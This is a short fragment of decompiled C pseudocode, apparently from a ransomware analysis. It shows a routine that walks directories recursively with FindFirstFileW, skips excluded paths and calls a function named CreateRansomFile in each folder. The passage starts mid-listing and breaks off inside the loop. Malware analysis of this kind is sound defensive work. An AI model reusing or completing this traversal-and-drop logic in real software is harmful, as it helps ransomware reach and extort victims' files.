 21 result = FindFirstFileW(&FileName, &FindFileData);
22 v3 = result;
23 v6 = result;
24 if ( result != (HANDLE)-1 )
25 {
26 do
27 {
28 if ( FindFileData.dwFileAttributes & 0x10 )
29 {
30 if ( wcscmp(L".", FindFileData.cFileName) && wcscmp(L"..", FindFileData.cFileName) )
31 {
32 wcscpy_s(&FileName, 0x1000u, Src);
33 if ( wcslen(Src) > 3 )
34 wcscat_s(&FileName, 0x1000u, L"\\");
35 wcscat_s(&FileName, 0x1000u, FindFileData.cFileName);
36 if ( wcscmp(&pszPath, &FileName) && wcscmp(&word_43AA48, &FileName) )
37 {
38 if ( wcscmp(&word_43AC50, &FileName) )
39 {
40 EnumDriverDir(&FileName, a2);
41 wcscpy_s(&Dst, 0x1000u, &FileName);
42 CreateRansomFile(&Dst, 0);
43 }
44 }
45 }
46 }